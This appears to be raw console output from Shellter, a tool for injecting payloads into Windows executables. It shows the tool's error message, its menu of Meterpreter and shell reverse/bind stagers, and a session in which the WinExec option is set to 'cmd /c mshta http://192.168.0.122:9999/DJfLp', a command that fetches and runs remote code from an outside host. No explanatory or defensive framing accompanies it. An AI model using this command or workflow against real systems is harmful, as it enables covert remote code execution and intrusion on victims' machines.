 Shell7er
Last_Error_Code: 2 || The system cannot find the file specified.
Shellter couldn't access the selected file containing the payload
and/or the file is empty or too big!
Make sure that the file exists and that is not used by another process.
Max file path length: 260 chars.
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 7
****************
* windows_exec *
****************
SET CMD: cmd /c mshta http://192.168.0.122:9999/DJfLp